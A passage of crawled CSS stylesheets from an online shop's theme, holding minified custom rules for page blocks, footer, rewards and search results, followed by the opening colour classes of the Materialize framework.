ow;justify-content:space-between;padding:28px 56px 28px 30px;align-items:center}.icon_acc{background:#fff;border-radius:13px;height:1.62rem;width:1.625rem;padding-left:1px;padding-top:1px}.title_acc{color:var(--gris-1,#fff);font-size:20px;line-height:normal}.bloc-accordeon-title,.bloc-needs-title{color:var(--beige,#f8f5f0);font-family:Poppins!important;font-style:normal;font-weight:400}.wrapper_acc{border-bottom:1px solid var(--Jaune,#fff)}.wrapper_acc_cat,.wrapper_faq{border-bottom:1px solid var(--Jaune,#f9d439)}.bloc-needs{height:100%;flex-shrink:0;background:linear-gradient(to right,#edf0f6 0,#edf0f6 40%,#f9d439 40%,#f9d439 60%,#175952 100%)}.bloc-accordeon{background:#647d5c}.bloc-needs-title{font-size:3.125rem;line-height:normal}.bloc-accordeon-title{line-height:normal}.bloc-needs-description,.bloc-needs-description:focus,.bloc-needs-description:hover{color:var(--beige,#f8f5f0);font-family:Poppins;font-size:1.125rem;font-weight:500;line-height:normal;border-bottom:1px solid;text-decoration:none;font-style:normal;display:flex}.bloc-needs-description{justify-content:space-between;min-height:3.75rem;align-items:flex-end;padding-bottom:.69rem;padding-top:1rem}.bloc-needs-description:focus,.bloc-needs-description:hover{justify-content:space-between;align-items:flex-end}.block-text{color:var(--gris-1,#2f3034);font-family:Poppins!important;font-size:50px;font-style:normal;font-weight:400;line-height:120%}@keyframes mea-bounce{0%,100%{transform:translateY(0);animation-timing-function:cubic-bezier(0.8,0,1,1)}50%{transform:translateY(10%);animation-timing-function:cubic-bezier(0,0,0.2,1)}}.mea-bounce{animation:.7s infinite mea-bounce}.expert-words-title-bloc,.ig-block-title{color:var(--Gris,#5d5f64);font-family:Poppins;font-size:40px;font-style:normal;font-weight:400;line-height:normal}.expert-words-categorie,.expert-words-categorie-mobile{font-family:Inter;font-size:10px;letter-spacing:.8px;color:var(--gris-1,#2f3034);line-height:normal;font-style:normal;text-align:center;text-transform:uppercase}@media screen and (max-height:680px){#popinContainer{position:sticky}#popinText{height:18rem;overflow:scroll}}#module-allinone_rewards-rewards #content,#module-allinone_rewards-sponsorship #content,#search_filters,#search_filters_brands,#search_filters_suppliers,.page-customer-account #content,.rewards .idTabs a{padding:0!important}.expert-words-categorie{font-weight:700;border-radius:0 0 5px;background:var(--Jaune,#f9d439)}.expert-words-categorie-mobile{font-weight:700}.expert-words-title{color:var(--gris-1,#2f3034);font-family:Poppins;font-size:22px;font-style:normal;font-weight:500;line-height:normal}.expert-words-title-mobile{color:var(--gris-2,#a8a7a2);font-family:Poppins!important;font-size:1.375rem;font-style:normal;font-weight:400;line-height:120%}.bloc-accordeon-description{font-family:Inter;font-size:13px;font-style:normal;font-weight:400;line-height:160%}.expert-words-description-mobile,.title-gamme{font-family:Poppins;font-style:normal;font-weight:400}.bloc-accordeon-description h3,.bloc-accordeon-description p{color:#fff}.expert-words-description-mobile{color:var(--gris-1,#353941);font-size:.75rem;line-height:160%}.embla{--slide-spacing:1rem;--slide-size:50%;--slide-height:19rem}.embla__viewport{overflow:hidden}.embla__container{backface-visibility:hidden;display:flex;touch-action:pan-y}.title-gamme{color:var(--Gris,#5d5f64);text-align:center;font-size:40px;line-height:normal}.h2-gamme{font-size:3.125rem}.title_acc_cat,.title_faq{color:var(--gris-1,#2f3034);font-size:20px}.card-gamme{width:9.36606rem;height:20rem;flex-shrink:0}.card-image{max-width:9.5rem;max-height:9.5rem;flex-shrink:0}.card-image-mobile img{max-width:152px;max-height:152px;flex-shrink:0}.card-image-mobile,.range-block .card-image{box-shadow:10px 11px 0 2px #f9d439}.element,.range-block{border-right:none}.item_faq{display:flex;flex-direction:row;justify-content:space-between;background:var(--Blanc,#fff);padding:28px 56px 28px 30px;align-items:center}.lien_invisible a{color:var(--Gris,#5d5f64)!important}.lien_invisible a:hover{cursor:default!important}.icon_faq{background:var(--Jaune,#f9d439);border-radius:13px;height:1.62rem;width:1.625rem}.title_faq{font-family:Helvetica;font-style:normal;font-weight:400;line-height:normal}.card-name,.title_acc_cat{font-weight:600;line-height:normal;font-style:normal}.title_acc_cat{font-family:Poppins}.description_faq{padding:0 108px 45px}.description_faq p{color:#5b5959;font-family:Inter;font-size:12px;font-style:normal;font-weight:400;line-height:160%}.description_faq li{color:#5b5958;font-family:Inter;font-size:12px;font-style:normal;font-weight:400;margin-top:5px;list-style-type:disc;line-height:180%!important}.description_faq ul{padding-left:15px;margin-bottom:1rem}.description_faq h3{margin-bottom:10px!important;margin-top:10px!important;color:var(--gris-1,#2f3034);font-size:18px!important;font-family:Poppins;line-height:120%}.description_faq h3:last-of-type{margin-bottom:0}.description_faq h3:first-of-type{margin-top:0}@media screen and (min-width:1024px) and (max-width:1139px){.range-block{padding:7px!important}}@media screen and (max-width:1023){.range-block{display:flex;width:125px;flex-direction:column;justify-content:flex-end;align-items:flex-start;gap:5px}.range-text-bloc{display:flex;max-width:125px!important;max-height:270px!important;flex-direction:column;justify-content:flex-end;align-items:flex-start;gap:5px;overflow:scroll}.card-name{font-size:18px;font-style:normal;font-weight:600;line-height:normal}}.bloc-color{float:left;width:.75rem;height:.75rem;border-radius:50%;gap:.6875rem;top:.25rem}.card-name{font-size:18px}.range_description-mobile{color:var(--gris-1,#353941);font-family:Poppins;font-size:.625rem;font-style:normal;font-weight:400;line-height:140%}.title-product-bloc-nav-gamme-mobile{color:var(--Noir,#121214);font-family:Poppins;font-size:.875rem;font-style:normal;font-weight:600;line-height:normal}.range_description,.range_description-carousel{color:var(--Gris,#5d5f64);font-family:Inter;font-size:12px;font-style:normal;font-weight:400;line-height:140%}.range-link{display:flex}.range-text-bloc{display:inline-flex;flex-direction:column;align-items:flex-start;gap:.3125rem;min-height:3.81rem}#carousel-range,.block-sous-menu,.menu-footer-descrition,.wrap{display:flex;display:flex}.wrap{overflow:hidden}#carousel-range{max-width:23.0625rem;align-items:center;transition:transform .7s}.slide{width:19.0625rem;padding-bottom:1.37rem;flex-shrink:0;background-color:#fff}.carousel-container{overflow:hidden;padding:0 .625rem}.range-transition{transition:.7s}.menu-footer-title{color:var(--Jaune,#f9d439);font-family:Inter;font-size:12px;font-style:normal;font-weight:600;line-height:normal;letter-spacing:.96px;text-transform:uppercase}.menu-footer-descrition,.menu-footer-text-notes{font-family:Inter;font-style:normal;font-weight:400}.menu-footer-back_to_top,.menu-footer-back_to_top-mobile{color:var(--Jaune,#f9d439);text-align:right;font-family:Inter;font-size:9px;font-style:normal;font-weight:400;line-height:normal;letter-spacing:.72px;text-transform:uppercase}.menu-footer-descrition{color:var(--Blanc,#fff);font-size:12px;line-height:normal;flex-direction:column;gap:4px}#footer a:not(.element-footer):hover{text-decoration:underline!important}@keyframes fadeInDown{from{opacity:1;transform:translateY(10px)}to{opacity:0;transform:translateY(0)}}@keyframes fadeInUp{from{opacity:0;transform:translateY(-10px)}to{opacity:1;transform:translateY(0)}}.menu-footer-text-notes{color:var(--Blanc,#fff);font-size:10px;line-height:150%}.menu-footer-big-number{color:var(--Blanc,#fff);font-family:Poppins;font-size:40px;font-style:normal;font-weight:400;line-height:normal;text-transform:uppercase}.menu-footer-right-reserved,.menu-footer-right-reserved-other>a{color:var(--Blanc,#fff);font-family:Inter;font-style:normal;font-weight:400;line-height:normal}.block-sous-menu{flex-direction:column}.menu-footer-right-reserved{font-size:11px;opacity:.5}.menu-footer-right-reserved-other>a{font-size:10px}.menu-footer-language{color:var(--Noir,#121214);font-family:Poppins;font-size:.625rem;font-style:normal;font-weight:400;line-height:normal}.ig-block-url{color:var(--Gris,#5d5f64);text-align:right;font-family:Inter;font-size:10px;font-style:normal;font-weight:600;line-height:normal;letter-spacing:.8px;text-transform:uppercase}.header-table-our-orders,.reference-our-order,.title-our-orders{font-family:Poppins;font-style:normal}.title-our-orders{color:var(--Gris,#5d5f64);font-size:30px;font-weight:400;line-height:140%}.header-table-our-orders{color:#000;font-size:.625rem;font-weight:500;line-height:160%;letter-spacing:.0625rem;text-transform:uppercase;border:0!important}.reference-our-order{color:var(--gris-2,#a8a7a2);font-size:.8125rem;font-weight:600;line-height:160%}.address-invoice,.amount-our-order,.city-invoice,.date-our-order{color:var(--Noir,#121214);font-weight:400;line-height:160%;font-family:Poppins;font-style:normal}.address-invoice,.city-invoice,.date-our-order{font-size:.8125rem}.amount-our-order{font-size:1.25rem}.welcome-user{color:var(--Gris,#5d5f64);font-family:Poppins;font-size:50px;font-style:normal;font-weight:600;line-height:100%}.title-menu-my-account{color:var(--gris-1,#2f3034);font-family:Inter;font-size:12px;font-style:normal;font-weight:400;line-height:140%;letter-spacing:.72px;text-transform:uppercase}.title-menu-my-account-mobile{color:var(--Noir,#121214);font-family:Poppins;font-size:.9375rem;font-style:normal;font-weight:400;line-height:140%;letter-spacing:.05625rem;text-transform:uppercase}.logout-menu-my-account,.logout-menu-my-account-mobile{font-size:.5rem;font-weight:600;line-height:normal;letter-spacing:.01rem;text-transform:uppercase;font-family:Poppins;font-style:normal}.title-menu-my-account:hover{text-decoration:underline}.dfd-card-price--sale~.dfd-card-price,.dfd-mobile .dfd-card-price--sale~.dfd-card-price{color:var(--gris-3,#818182)!important;letter-spacing:.0225rem;text-decoration:line-through!important}.logout-menu-my-account{color:var(--Gris-clair,#fafafa);cursor:pointer}.logout-menu-my-account:hover{font-weight:700}.logout-menu-my-account-mobile{color:var(--gris-2,#a8a7a2)}.bloc-order{border-bottom:1px solid var(--gris-2,#a8a7a2);background:var(--Gris-clair,#fafafa)}.selected-menu-account-mobile{display:flex;height:3.75rem;justify-content:space-between;align-items:center;gap:9.22725rem;width:100%;max-height:3.75rem;padding:1.25rem}.dropbtn,.selected-menu-account-mobile:hover{cursor:pointer}.dropdown-content-languages{display:none;position:absolute;left:137px;background-color:#f1f1f1;min-width:120px;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;font-size:10px}.dropdown-content-languages a{color:#000;padding:12px 16px;text-decoration:none;display:block}.dropdown-content-languages a:hover{background-color:var(--gris-2,#a8a7a2);color:#fff}.custom-radio{position:relative;display:inline-block;width:7.5px;height:7.5px;margin-right:.5rem;vertical-align:middle;cursor:pointer;background:#fff;border:1px solid #000;border-radius:50%}.custom-radio:has(input[type=radio]:checked){border:1px solid #f9d439}.custom-radio input[type=radio]:checked+span{position:absolute;top:1.25px;left:1.25px;display:block;width:3px;height:3px;background-color:#f9d439;border:1px solid #f9d439;border-radius:50%}.radio-inline{color:var(--Noir,#121214);font-family:Poppins;font-size:12px;font-style:normal;font-weight:500;line-height:normal}.dfd-searchbox-autocomplete,.dfd-searchbox-main>[type=search]{font-size:30px!important}.dfd-card-price,.dfd-card-price--sale~.dfd-card-price{font-weight:400!important;line-height:normal;text-transform:uppercase;font-family:Poppins!important}.custom-checkbox input[type=checkbox]:checked+span>.checkbox-tag{background-color:#f9d439}.dfd-layer *{font-family:Poppins!important}#ps_checkout-payment-method-logo-block-container,.dfd-footer{display:none!important}.dfd-layer{height:100vh}.dfd-searchbox{height:100px!important}.dfd-searchbox-main>[type=search]::placeholder{font-size:30px!important}.dfd-card-price{color:var(--noir,#121214);font-size:1.375rem;font-style:normal;letter-spacing:.0275rem}.dfd-card-flag,.dfd-card-price--sale,.dfd-card-title{font-family:Poppins;font-style:normal}.dfd-card-price--sale~.dfd-card-price{font-size:1.125rem;font-style:normal}.dfd-mobile .dfd-searchbox-autocomplete,.dfd-mobile .dfd-searchbox-main>[type=search],.rewards .idTabs a{font-size:20px!important}.dfd-card-title{color:var(--noir,#121214);font-size:.875rem;font-weight:600;line-height:normal;text-align:left!important}.dfd-card{border:0!important}.dfd-card-price--sale{color:var(--noir,#121214)!important;font-size:1.375rem;font-weight:400!important;line-height:normal;letter-spacing:.0275rem;text-transform:uppercase}.dfd-card-pricing{align-items:baseline!important}.dfd-card:focus-visible:hover,.dfd-card:hover{border-color:var(--df-accent-primary,#4386f4);box-shadow:none!important}.dfd-card-flag{display:flex;padding:2px 6px!important;align-items:flex-start;gap:.625rem;background:var(--gris-2,#a8a7a2)!important;min-height:20px;color:#f6f7fa!important;text-align:center;font-size:.875rem!important;font-weight:700!important;line-height:normal;letter-spacing:.035rem;text-transform:uppercase;border-radius:0!important}.back-to-order,.pre-icon-facture{font-family:Inter;font-size:10px;font-style:normal;font-weight:600;line-height:normal;text-transform:uppercase}.dfd-mobile .dfd-searchbox-main>[type=search]::placeholder{font-size:20px!important}.dfd-mobile .dfd-meta,.dfd-mobile .dfd-results-grid{padding:1px 25px!important}.dfd-mobile .dfd-card-price{color:var(--noir,#121214);font-family:Poppins!important;font-size:16px;font-style:normal;font-weight:400!important;line-height:normal;letter-spacing:.0275rem;text-transform:uppercase}.dfd-mobile .dfd-card-price--sale~.dfd-card-price{font-family:Poppins!important;font-size:14px;font-style:normal;font-weight:400!important;line-height:normal;text-transform:uppercase}.dfd-mobile .dfd-card-price--sale{color:var(--noir,#121214)!important;font-family:Poppins;font-size:16px!important;font-style:normal;font-weight:400!important;line-height:normal;letter-spacing:.0275rem;text-transform:uppercase}.pre-icon-facture{color:var(--gris-1,#2f3034);letter-spacing:.8px}.back-to-order{color:var(--Gris,#5d5f64);text-align:right;letter-spacing:1px}.text-summary-order{color:var(--Noir,#121214);font-family:Poppins;font-size:.625rem;font-style:normal;font-weight:500;line-height:160%;letter-spacing:.0625rem;text-transform:uppercase}.amount-summary-order-bold,.text-summary-order-ttc{font-size:1rem;font-family:Poppins;font-style:normal}.text-summary-order-ttc{color:var(--gris-2,#a8a7a2);font-weight:600;line-height:180%;text-transform:uppercase}.amount-summary-order-bold{color:var(--Noir,#121214);font-weight:400;line-height:normal;letter-spacing:.02rem}.amount-summary-order-bold-ttc{color:var(--gris-2,#a8a7a2);font-family:Poppins;font-size:1.375rem;font-style:normal;font-weight:400;line-height:normal;letter-spacing:.0275rem;text-transform:uppercase}.name-product-order{color:var(--gris-1,#2f3034);font-family:Inter;font-size:12px;font-style:normal;font-weight:500;line-height:normal}.title-add-msg{color:var(--Gris,#5d5f64);font-family:Poppins;font-size:24px;font-style:normal;font-weight:400;line-height:160%}.btn-send-msg,.text-in-select-msg{font-family:Poppins;font-size:.75rem}.btn-send-msg,.recover-title,.text-in-select-msg{font-style:normal;line-height:normal}.btn-send-msg{display:flex;width:16rem;height:3.125rem;padding:1.125rem 0 1.0625rem;justify-content:center;align-items:center;text-align:center;font-weight:600;letter-spacing:.06rem;text-transform:uppercase}.text-in-select-msg{color:var(--gris-3,#818182);font-weight:500}#footer{background-color:var(--Beige,#f8f5f0)}.last-td-table-details-commande,.td-table-commande{border-bottom:1px solid var(--gris-2,#a8a7a2)!important}.td-table-details-commande{border-bottom:1px solid var(--Vert-deau,#c4d7d1)!important}.tr-table-details-commande{padding-inline:10px!important}.tr-details-order{border:0 solid!important}.recover-title{font-size:35px;font-weight:400}.description-customer-personal,.title-customer-personal{color:#000;font-family:Poppins;font-style:normal;line-height:160%;font-weight:400}.generic-field.is-focused .mdl-textfield__label{top:8px!important;color:var(--gris-2,#a8a7a2)!important}.generic-field.is-focused{background-color:rgba(196,215,209,.3)}.generic-field{background-color:var(--Gris-clair,#fafafa)}.title-customer-personal{font-size:1.25rem}.description-customer-personal{font-size:.8125rem}.labeled{padding:.25rem .375rem;margin:.125rem;font-size:inherit;font-weight:400;color:#fff;white-space:nowrap;border-radius:3px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:-webkit-focus-ring-color auto 0;outline-offset:-2px}.alert-info{background-color:#eef3f2;border-color:#808182;color:#808182}@media screen and (max-width:1023px){.bloc-needs{background:linear-gradient(140deg,#f9d439 0,#175952 100%)}.bloc-accordeon{background:#647d5c}.desc_prod .product-desc>h3{margin-bottom:10px!important;color:var(--gris-1,#2f3034);font-family:Poppins;font-size:18px!important;font-style:normal;font-weight:400;line-height:120%}.rewards div.sheets{padding-right:1.31rem!important;padding-left:1.31rem!important}.title-our-orders,.title-our-orders-bloc-details{font-family:Poppins;font-style:normal;font-weight:400}.cta-btn,.cta-btn-mea{padding:18px 28px 17px}.menu-footer-descrition{gap:0!important;font-size:11px}.address-invoice,.city-invoice,.name-invoice{font-size:.75rem}body#checkout #footer{background:var(--gris-3,#f4f4f4)!important;padding-top:20px;padding-bottom:0}.title-our-orders{color:var(--Gris,#5d5f64);font-size:30px;line-height:140%}.title-our-orders-bloc-details{color:var(--Noir,#121214);font-size:1.375rem;line-height:160%}}.name-invoice,.title_rewards{font-family:Inter;line-height:160%;font-style:normal}.name-invoice{color:var(--gris-1,#2f3034);font-size:13px;font-weight:600}#product-availability,.custom-radio-reminder-rewards{display:none}@media screen and (min-width:1023px){::-webkit-scrollbar{width:4px;position:absolute}::-webkit-scrollbar-track{border-radius:10px;background:#d7d7d76d}::-webkit-scrollbar-thumb{border-radius:10px;background:#f9d439}::-webkit-scrollbar-thumb:hover{border-radius:10px;background:#f9d439}}#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{color:var(--gris-1,#2f3034);font-family:Inter;font-size:.625rem;font-style:normal;font-weight:600;line-height:160%;letter-spacing:.05rem;text-transform:uppercase}.rewards .idTabs a{border:none!important;background:var(--gris-3,#f4f4f4)!important;color:var(--gris-1,#2f3034)!important;font-family:Helvetica!important;font-style:normal!important;font-weight:400!important;line-height:normal!important;text-transform:none!important}.pagination .current a{font-size:1.25rem;color:#f9d439;text-decoration:none}.rewards div.sheets{border:none;padding-left:108px;padding-top:37px;padding-bottom:60px;color:var(--gris-1,#2f3034)}.title_rewards{color:var(--gris-1,#2f3034);font-size:10px;font-weight:500;letter-spacing:1px;text-transform:uppercase}.content_rewards{color:#5d5f64;font-family:Poppins;font-size:60px;font-weight:600;line-height:96px;text-align:left}.rewards{border-bottom:1px solid var(--Jaune,#f9d439)!important;width:888px!important}.bgreward{background-image:url(../../../../img/rewards.png);background-size:cover;background-position:center;background-repeat:no-repeat}.rewards .table-bordered{margin:0!important}.rewards-available-gift{display:flex;height:50px;padding:18px 40px;justify-content:center;align-items:center;gap:10px;border-radius:0 0 10px;background:var(--Jaune,#f9d439)}.rewards-option{display:flex;flex-direction:column;align-items:flex-start;gap:10px}.rewards-text-option{color:var(--Gris,#5d5f64);font-family:Inter;font-size:10px;font-style:normal;font-weight:500;line-height:180%}.td_rewards{padding-inline:.31rem;padding-block:0.88rem}.header_displayrewards{color:var(--gris-1,#2f3034);font-family:Inter;font-size:.625rem;font-style:normal;font-weight:500;line-height:160%;letter-spacing:.0625rem;text-transform:uppercase}.date_displayrewards,.order_displayrewards,.use_after_displayrewards{font-family:Inter;font-size:.8125rem;color:var(--gris-1,#2f3034);font-style:normal}.order_displayrewards{font-weight:600;line-height:120%}.date_displayrewards,.use_after_displayrewards{font-weight:400;line-height:160%}.point_displayrewards{color:var(--gris-1,#2f3034);font-family:Poppins;font-size:1rem;font-style:normal;font-weight:500;line-height:160%}.state_displayrewards{color:var(--Gris,#5d5f64);font-family:Inter;font-size:.625rem;font-style:normal;font-weight:700;line-height:normal;letter-spacing:.05rem;text-transform:uppercase}.checkboxConditions,.list-Conditions{font-family:Inter!important;font-size:.625rem!important;font-style:normal!important}.alert-success ul{list-style-type:none!important}.custom-radio-reminder-rewards+label{padding-left:25px;position:relative;cursor:pointer}.custom-radio-reminder-rewards+label:before{content:'';background:url('[data-uri]') 0 0/20px no-repeat;position:absolute;left:0;top:62%;transform:translateY(-50%);border-color:transparent;width:20px;height:20px}.custom-radio-reminder-rewards:checked+label:before{background:url([data-uri]) 0 0/20px no-repeat;border-color:transparent;width:20px;height:20px}.form-control{padding:.5rem 1rem;color:#7a7a7a;background:#fff;border:1px solid #dad8d2;border-radius:.3125rem}#fancyConfirm_ok,#fancyConfirm_ok:hover,.checkboxConditions{color:var(--gris-1,#2f3034)!important}.form-control:focus{color:#232323;background-color:#fff;outline:0;border-color:#a8a7a2}.checkboxConditions{font-weight:600!important;line-height:160%!important;letter-spacing:.05rem!important;text-transform:uppercase!important}.list-Conditions{color:var(--Gris,#5d5f64)!important;font-weight:400!important;line-height:180%!important;text-decoration-line:underline!important}#fancyConfirm_ok{background:var(--Jaune,#f9d439)!important}#fancyConfirm_ok:hover{background:var(--JauneFonce,#e0ba1a)!important}#delivery_message{margin-top:10px;border:1px solid #000;border-bottom-right-radius:7px}.payplugIntegratedPayment_privacy_policy{display:flex!important}.h1-invisible{position:absolute;left:-9999px}.ps_checkout-mark{display:block!important}.ps_checkout-mark .paypal-marks{float:left!important}.paypal-mark img{height:14px!important}

--- FILE ---
content_type: text/css
request_url: https://synergiashop.com/themes/classic/assets/css/custom-category.css?v=202602021630
body_size: 164
content:
        .category-breadcrumbs>nav span,.category-page-title{line-height:normal;font-style:normal;font-weight:400}.category-breadcrumbs>nav li,.category-breadcrumbs>nav ol{display:flex!important;gap:5px}.category-breadcrumbs>nav span{color:var(--gris-2,#a8a7a2);font-family:Inter;font-size:11px}.category-page-title{color:var(--gris-1,#2f3034);font-family:Poppins;font-size:50px}.category-breadcrumbs>nav li::after{color:var(--gris-2,#a8a7a2);content:" - ";margin-top:2px}.category-breadcrumbs>nav ol{align-items:baseline}h1{letter-spacing:normal!important}ol,ul{line-height:normal!important}#category-description-text p,#category-description-text span{color:var(--gris-1,#353941);font-family:Inter;font-size:13px;font-style:normal;font-weight:400;line-height:180%;margin-bottom:15px}@media screen and (min-width:1023px){.clear-header .header-block-left ul>li>a{color:var(--Gris-clair,#fafafa)}.clear-header .header-block-right svg *{stroke:var(--Gris-clair,#FAFAFA)}.clear-header .hamburger,.clear-header .hamburger::after,.clear-header .hamburger::before{background-color:var(--Gris-clair,#fafafa)}}@media screen and (max-width:1023px){.category-breadcrumbs>nav span{color:var(--gris-2,#a8a7a2);font-family:Inter;font-size:8px;font-style:normal;font-weight:400;line-height:normal}#category-description-text p,#category-description-text span{color:var(--gris-1,#353941);font-family:Inter;font-size:12px;font-style:normal;font-weight:400;line-height:180%;margin-bottom:15px}}

--- FILE ---
content_type: text/css
request_url: https://synergiashop.com/themes/classic/assets/css/materialize.css?v=202602021630
body_size: 18233
content:
/*!
 * Materialize v1.0.0 (http://materializecss.com)
 * Copyright 2014-2017 Materialize
 * MIT License (https://raw.githubusercontent.com/Dogfalo/materialize/master/LICENSE)
 */
.card-panel,
.hoverable {
    -webkit-transition: -webkit-box-shadow .25s
}

.fade-in,
.timepicker-dial-out,
ul.staggered-list li {
    opacity: 0
}

.center,
.center-align,
.pagination li,
table.centered tbody tr td,
table.centered thead tr th {
    text-align: center
}

.collection,
.progress {
    margin: .5rem 0 1rem;
    overflow: hidden
}

.no-select,
.waves-effect,
input[type=range],
input[type=range]+.thumb {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none
}

.tabs,
.truncate {
    white-space: nowrap
}

.tabs .tab a,
.truncate {
    text-overflow: ellipsis
}

.collapsible-header,
.switch,
.switch *,
.waves-effect {
    -webkit-tap-highlight-color: transparent
}

.input-field.inline,
.switch label .lever,
.waves-effect,
td,
th {
    vertical-align: middle
}

.materialize-red {
    background-color: #e51c23 !important
}

.materialize-red-text {
    color: #e51c23 !important
}

.materialize-red.lighten-5 {
    background-color: #fdeaeb !important
}

.materialize-red-text.text-lighten-5 {
    color: #fdeaeb !important
}

.materialize-red.lighten-4 {
    background-color: #f8c1c3 !important
}

.materialize-red-text.text-lighten-4 {
    color: #f8c1c3 !important
}

.materialize-red.lighten-3 {
    background-color: #f3989b !important
}

.materialize-red-text.text-lighten-3 {
    color: #f3989b !important
}

.materialize-red.lighten-2 {
    background-color: #ee6e73 !important
}

.materialize-red-text.text-lighten-2 {
    color: #ee6e73 !important
}

.materialize-red.lighten-1 {
    background-color: #ea454b !important
}

.materialize-red-text.text-lighten-1 {
    color: #ea454b !important
}

.materialize-red.darken-1 {
    background-color: #d0181e !important
}

.materialize-red-text.text-darken-1 {
    color: #d0181e !important
}

.materialize-red.darken-2 {
    background-color: #b9151b !important
}

.materialize-red-text.text-darken-2 {
    color: #b9151b !important
}

.materialize-red.darken-3 {
    background-color: #a21318 !important
}

.materialize-red-text.text-darken-3 {
    color: #a21318 !important
}

.materialize-red.darken-4 {
    background-color: #8b1014 !important
}

.materialize-red-text.text-darken-4 {
    color: #8b1014 !important
}

.red {
    background-color: #f44336 !important
}

.red-text {
    color: #f44336 !important
}

.red.lighten-5 {
    background-color: #ffebee !important
}

.red-text.text-lighten-5 {
    color: #ffebee !important
}

.red.lighten-4 {
    background-color: #ffcdd2 !important
}

.red-text.text-lighten-4 {
    color: #ffcdd2 !important
}

.red.lighten-3 {
    background-color: #ef9a9a !important
}

.red-text.text-lighten-3 {
    color: #ef9a9a !important
}

.red.lighten-2 {
    background-color: #e57373 !important
}

.red-text.text-lighten-2 {
    color: #e57373 !important
}

.red.lighten-1 {
    background-color: #ef5350 !important
}

.red-text.text-lighten-1 {
    color: #ef5350 !important
}

.red.darken-1 {
    background-color: #e53935 !important
}

.red-text.text-darken-1 {
    color: #e53935 !important
}

.red.darken-2 {
    background-color: #d32f2f !important
}

.red-text.text-darken-2 {
    color: #d32f2f !important
}

.red.darken-3 {
    background-color: #c62828 !important
}

.red-text.text-darken-3 {
    color: #c62828 !important
}

.red.darken-4 {
    background-color: #b71c1c !important
}

.red-text.text-darken-4 {
    color: #b71c1c !important
}

.red.accent-1 {
    background-color: #ff8a80 !important
}

.red-text.text-accent-1 {
    color: #ff8a80 !important
}

.red.accent-2 {
    background-color: #ff5252 !important
}

.red-text.text-accent-2 {
    color: #ff5252 !important
}

.red.accent-3 {
    background-color: #ff1744 !important
}

.red-text.text-accent-3 {
    color: #ff1744 !important
}

.red.accent-4 {
    background-color: #d50000 !important
}

.red-text.text-accent-4 {
    color: #d50000 !important
}

.pink {
    background-color: #e91e63 !important
}

.pink-text {
    color: #e91e63 !important
}

.pink.lighten-5 {
    background-color: #fce4ec !important
}

.pink-text.text-lighten-5 {
    color: #fce4ec !important
}

.pink.lighten-4 {
    background-color: #f8bbd0 !important
}

.pink-text.text-lighten-4 {
    color: #f8bbd0 !important
}

.pink.lighten-3 {
    background-color: #f48fb1 !important
}

.pink-text.text-lighten-3 {
    color: #f48fb1 !important
}

.pink.lighten-2 {
    background-color: #f06292 !important
}

.pink-text.text-lighten-2 {
    color: #f06292 !important
}

.pink.lighten-1 {
    background-color: #ec407a !important
}

.pink-text.text-lighten-1 {
    color: #ec407a !important
}

.pink.darken-1 {
    background-color: #d81b60 !important
}

.pink-text.text-darken-1 {
    color: #d81b60 !important
}

.pink.darken-2 {
    background-color: #c2185b !important
}

.pink-text.text-darken-2 {
    color: #c2185b !important
}

.pink.darken-3 {
    background-color: #ad1457 !important
}

.pink-text.text-darken-3 {
    color: #ad1457 !important
}

.pink.darken-4 {
    background-color: #880e4f !important
}

.pink-text.text-darken-4 {
    color: #880e4f !important
}

.pink.accent-1 {
    background-color: #ff80ab !important
}

.pink-text.text-accent-1 {
    color: #ff80ab !important
}

.pink.accent-2 {
    background-color: #ff4081 !important
}

.pink-text.text-accent-2 {
    color: #ff4081 !important
}

.pink.accent-3 {
    background-color: #f50057 !important
}

.pink-text.text-accent-3 {
    color: #f50057 !important
}

.pink.accent-4 {
    background-color: #c51162 !important
}

.pink-text.text-accent-4 {
    color: #c51162 !important
}

.purple {
    background-color: #9c27b0 !important
}

.purple-text {
    color: #9c27b0 !important
}

.purple.lighten-5 {
    background-color: #f3e5f5 !important
}

.purple-text.text-lighten-5 {
    color: #f3e5f5 !important
}

.purple.lighten-4 {
    background-color: #e1bee7 !important
}

.purple-text.text-lighten-4 {
    color: #e1bee7 !important
}

.purple.lighten-3 {
    background-color: #ce93d8 !important
}

.purple-text.text-lighten-3 {
    color: #ce93d8 !important
}

.purple.lighten-2 {
    background-color: #ba68c8 !important
}

.purple-text.text-lighten-2 {
    color: #ba68c8 !important
}

.purple.lighten-1 {
    background-color: #ab47bc !important
}

.purple-text.text-lighten-1 {
    color: #ab47bc !important
}

.purple.darken-1 {
    background-color: #8e24aa !important
}

.purple-text.text-darken-1 {
    color: #8e24aa !important
}

.purple.darken-2 {
    background-color: #7b1fa2 !important
}

.purple-text.text-darken-2 {
    color: #7b1fa2 !important
}

.purple.darken-3 {
    background-color: #6a1b9a !important
}

.purple-text.text-darken-3 {
    color: #6a1b9a !important
}

.purple.darken-4 {
    background-color: #4a148c !important
}

.purple-text.text-darken-4 {
    color: #4a148c !important
}

.purple.accent-1 {
    background-color: #ea80fc !important
}

.purple-text.text-accent-1 {
    color: #ea80fc !important
}

.purple.accent-2 {
    background-color: #e040fb !important
}

.purple-text.text-accent-2 {
    color: #e040fb !important
}

.purple.accent-3 {
    background-color: #d500f9 !important
}

.purple-text.text-accent-3 {
    color: #d500f9 !important
}

.purple.accent-4 {
    background-color: #a0f !important
}

.purple-text.text-accent-4 {
    color: #a0f !important
}

.deep-purple {
    background-color: #673ab7 !important
}

.deep-purple-text {
    color: #673ab7 !important
}

.deep-purple.lighten-5 {
    background-color: #ede7f6 !important
}

.deep-purple-text.text-lighten-5 {
    color: #ede7f6 !important
}

.deep-purple.lighten-4 {
    background-color: #d1c4e9 !important
}

.deep-purple-text.text-lighten-4 {
    color: #d1c4e9 !important
}

.deep-purple.lighten-3 {
    background-color: #b39ddb !important
}

.deep-purple-text.text-lighten-3 {
    color: #b39ddb !important
}

.deep-purple.lighten-2 {
    background-color: #9575cd !important
}

.deep-purple-text.text-lighten-2 {
    color: #9575cd !important
}

.deep-purple.lighten-1 {
    background-color: #7e57c2 !important
}

.deep-purple-text.text-lighten-1 {
    color: #7e57c2 !important
}

.deep-purple.darken-1 {
    background-color: #5e35b1 !important
}

.deep-purple-text.text-darken-1 {
    color: #5e35b1 !important
}

.deep-purple.darken-2 {
    background-color: #512da8 !important
}

